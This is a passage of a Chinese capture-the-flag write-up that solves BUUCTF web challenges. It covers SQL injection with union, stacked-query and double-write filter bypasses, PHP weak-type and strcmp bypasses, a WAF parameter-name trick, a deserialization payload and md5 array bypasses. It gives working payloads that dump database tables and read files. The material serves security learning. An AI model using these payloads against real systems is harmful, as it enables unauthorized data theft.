爆出来了

因为之前试出来是9位,所以确定当前数据库为supersqli

同理show tables查看一下所有表,如下

注意到1919那一串数字根据我多年网络冲浪经验是个梗,114514更是印证了这一点,还有由于没有禁用from字段,可以用show columns from 表名 来爆破列名,结果发现1919那个表里没有列,知识点:

**表名为数字时，要用反引号包起来查询,`1919`这样才可以,**这下爆出来了flag,说明在这个表里

由于select不能用,考虑用handler绕过select

?inject=1';handler `1919810931114514` open as p;handler p read first -- a拿下

# 第十三题

# Buuctf-lovesql(sql联合查询)

又是一道sql注入,有两个输入框,随便输入试一下

?username=admin' -- a 报错,提示请输入用户名和密码

改为?username=admin' -- a&password=root以后通过.

估计后台代码是 接收你?后的整个语句后截断,

把&前的给$username,把$后的给$password,

然后插入类似select \* from 数据库.表 where username=’$username’ and password=’$password’这种语句里

而不是整句话当做一个变量直接一整个直接放进sql里的,所以必须用户名密码都有输入

然后判断出是字符型注入,尝试union注入

先order by看看有几列,order by 4时报错了,判断查询3列,接下来判断注入点在哪

?username=' union select 1,2,3 – a

如下结果: 

此外还能判断出一点:就是确实存在一个admin账户

注入点为2,3的位置

查看数据库:

?username=' union select 1,database(),3 -- a&password=root



数据库叫geek

再看列名

?username=' union select 1,group\_concat(table\_name),3 from information\_schema.tables where table\_schema='geek'-- a&password=root



考虑是geekuser,再看下列名,(图片忘截了)有id,user,password

看内容:

?username=' union select 1,group\_concat(concat(id,":",username,",",password)),3 from geekuser -- a&password=root

结果: 

明显不对,上当了,回去看另一个表l0ve1ysq1



表内结构和geekuser一样,看内容





被遮住了,f12拿下flag

# 第十四题

# Buuctf-babysql(sql双写绕过)

又是sql注入

和上一题一样,直到order by时



报错了,我输入的明明是order by却变成了der, by也没了

说明有字符屏蔽,经过学习,sql有个双写注入,改为?username=admin’ oorrder bbyy 3 – a &password=a

发现绕过成功,union select全没显示,于是都双写为ununionion和seselectlect绕过成功



注入点和上题一样

继续按部就班,和上题一样的我就不截图了.数据库是geek

继续下去,发现又屏蔽了where,whwhereere绕过,from变frroom,information变infoorrmation,终于过了

最后样子: ?username=' ununionion seselectlect 1,group\_concat(table\_name),3 frorom infoorrmation\_schema.tables whwhereere table\_schema='geek' -- a &password=a



根据上一题经验,直接看b4bsql表里面的列



继续,拿下

# 第十五题

# Buuctf-backupfile(目录扫描,php弱类型比较漏洞)

叫备份直接御剑扫描,没扫出来,上网搜更全的字典,扫出来index.php.bak,打开后下载文件,用notepad++打开,发现是页面源代码, 

大意就是通过key传参,要key是纯数字,而且和str内容一样,则echo flag

考察的就是php的弱类型比较.==是弱类型,===是强类型.

形如这种题的字符串,123ffw…………

在与数字比较时只会保留123

所以我们只要让key=123,即构造?key=123即可,拿下

# 第十六题

# Buuctf-BabySQli

又是sql,先随便输一下,用户名密码都1,发现url并无显示,于是考虑是post形传参,所以用bp抓包.而且由于每次注入都会进入到另一界面,为方便起见用repeat功能



看到右面一堆绿色的全是大写和数字,考虑base32编码,解码后发现两个=,考虑还有base64编码,再解码,发现:



可知表名叫user,数据库名不知道

输入name=admin’ group by 3 – a&pw=a

回显wrong pass,说明查询结果有三列

而且题目屏蔽了很多关键字,比如or,and,order等

# 第十七题

# Buuctf-buyflag(php5.3版本前的strcmp漏洞)



点进页面啥都没有,查看源代码一行行看,找到以上内容,敏感词:index.php,pay.php



访问后提示需要money



还有这个限制:必须是cuit学生且有正确密码



在新页面源代码又找到代码:

<!--

~~~post money and password~~~

if (isset($\_POST['password'])) {

$password = $\_POST['password'];

if (is\_numeric($password)) {

echo "password can't be number</br>";

}elseif ($password == 404) {

echo "Password Right!</br>";

}

}

-->

审计代码得知我们需要用post方式传参password和money,并且password不能是数字形式且值=404

猜测是php弱类型检测漏洞,bp抓包传参,传入404abc,可以绕过isset检测,再比较时会被系统截断为404,比对成功

同时发现有个cookie值为0,设置为1发现提示我们是cuiter了,绕过了学校的检测,但结果如下:



Money如果少了就说我们没钱,如果多了就说我们字符过长,如下



于是看别人的wp知道后台用了个strcmp的字符串比对函数,如果我们的money字符串和100000000一样就通过,但字符串太长

绕过方法:在php5.3版本前,如果strcmp传入的是非字符串类型,函数返回0,即比对成功.这里传入数组尝试



拿下

# 第十八题

# Buuctf-eazy calc(php中传参的一些绕过)

打开界面是个计算器,输入1+1回显2,考虑有sql注入,但尝试各种字符和英文都被屏蔽,f12查看源代码,



发现如下两个信息:1,作者说他用了waf来做安全防护

2,点击提交时的动作

在js代码里我们看到了calc.php,url输入查看



这里用到三个知识点:

**知识点一:php在解析传入的参数时,会将某些字符串删除或用\_替代**

/?foo=bar变成Array([foo]=> “bar”)。  
/? foo=bar变成Array([foo]=> “bar”)。 //?号后有一个空格  
/?+foo=bar变成Array([foo]=> “bar”)。 //?号后有一个+号

而我们尝试直接传num参数时发现只能传数字,如果传入字符,就会被拒绝



估计是主页提到的waf起作用了

所以我们输入? num=aaa,意思是此时的变量不叫num而叫 num,这样waf就会放行,而当php解析时,又被解析为num,实现绕过

发现成功了,说明绕过成功了waf

**知识点二:一些php中的绕过**

var\_dump() //相当于echo括号里的内容(题目屏蔽了空格,所以不能直接echo)

scandir(/) //相当于ls /

scandir() //函数返回指定目录中的文件和目录的数组。

chr(数字) //绕过字符检测,例如chr(47)是/

**知识点三: file\_get\_contents(目录) 读取文件内容**

ok,开始构造

? num=var\_dump(scandir(chr(47)))



拿到目录内容,发现敏感字段f1agg,用知识点三读下

? num=file\_get\_contents

(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))

相当于file\_get\_contents(/f1agg)

因为屏蔽了双引号和单引号,所以不能直接chr(47).”f1agg”拼接

拿下

# 第十九题

# Buctf-AreUSerialz(php反序列化)

一看题目就是一道序列化的问题

进去就看到代码,开始审计

有个叫filehandler的类

初始化时会进行\_\_construct初始化

下面还有几个函数

基本大意就是

初始化一个类后,进入process函数,检测op是否为1或2,若不是则报错,

**若op为1**,则执行write函数,在write函数里,若filename字符串长度大于100,则报错,小于100,则将filename和content写入文件

**若op为2**,则执行read函数,读出文件中filename内容交给res,并输出res

在销毁函数时执行\_\_destruct函数

若op**强等于**字符串2(内容和类型都相等),则op变为1,置空content,再进行一遍process

此外让我们通过str参数传参,参数要经过一道is\_valid验证

会检测str的每个字符是否都在ascil码的32到125之间

所以现在的思路就是我们要先绕过\_\_destruct中对op===”2”的验证,然后构造filename读出flag.php

这里有个问题,就是protected型成员变量在在序列化后会有不可见字符,我尝试了\00,空格,%00,%20等多个绕过方式,都不行.查到在php7+版本后在反序列化时对类内属性的类型不敏感,所以设filename,content,op都为public类型,最后构造出来:



O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:0:"";}

Str传上面参数,f12查看源代码拿到flag

# 第二十题

# Buuctf-SUCTF 2019]EasySQL

又是一道sql注入,先随便输个1,正常,接下来判断字符型还是数字型.输入1’ and 1=1报错nonono,再输入or,sleep,oorr等都不行,union也不行,放弃联合查询.尝试堆叠注入.输入

1’;show databases – a报错,输入1;show databases – a出现数据,说明是数字型的注入.

接下来show tables成功,爆出Flag表,接下来输入

1;show columns from Flag – a报错,发现from被屏蔽且无法绕过

尝试handler直接读也被屏蔽,无奈了

上网看的wp说遇到这种数字有回显,字符无回显的类型,可能是后端语句有一个’或’结构,select 输入||flag from flag

所以输入\*,1来闭合||

使1||flag返回1,然后查出\*

# 第二十一题

# Buuctf-Ez\_bypass(md5绕过)



点进去就有一长串代码,先复制到notepad++里看,看着方便

大意就是用get方式传参,一个id一个gg,要让这俩的md5值相等但本体不等.这是第一步,第二步要用post方式传passwd,要求不是数字类型并且值弱等于1234567

实施过程:

先尝试md5绕过方法,0e只能绕过弱比较,所以用数组绕过.

输入?id[]=1&gg[]=2 页面虽然报错但同时回显出如下



说明我们第一步成功了(报错是数组绕过md5强判断的正常反应)

继续第二步,我们用hackbar(或者bp)在上面基础上再post方式传passwd=1234567+任意字符 例如1234567yyy

就实现了弱类型比较的绕过,拿下flag

# 第二十二题

# Buuctf-easy md5(md5绕过)

有个输入框,但各种尝试没有回显



F12发现这些输入框的id是name,name是password,尝试bp抓包



在响应报头里看见一条提示

查一下md5(str,true)什么意思

发现有个md5的sql注入漏洞

原理:

